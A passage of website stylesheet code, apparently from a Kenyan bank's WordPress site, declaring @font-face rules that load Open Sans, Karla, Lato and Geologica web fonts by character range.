.body-font-size{font-size:15px;}h1,.h1{font-size:44px;}h2,.h2{font-size:29px;}h3,.h3{font-size:24px;}h4,.h4{font-size:18px;}h5,.h5{font-size:16px;}h6,.h6{font-size:12px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/karla/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUjm6bnEr.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/karla/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUje6bg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/karla/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUjm6bnEr.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/karla/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUje6bg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/lato/S6u9w4BMUTPHh50XSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://www.kingdombankltd.co.ke/wp-content/fonts/lato/S6u9w4BMUTPHh50XSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 28, 2026 at 4:30am */
/* cyrillic-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHllELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWF1lELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWEFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHVlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWE1lELWVN-ttr.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHllELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWF1lELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWEFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHVlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWE1lELWVN-ttr.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHllELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWF1lELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWEFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHFlELWVN-ttrN9Y.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Geologica';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/geologica/v5/oY1l8evIr7j9P3TN9YwNAdyjzUyDKkKdAGOJh1UlCDUIhAIdhCZOn1fLsig7jfvCCPHZckUWHVlELWVN-ttrN9Y.woff2) format('woff2');
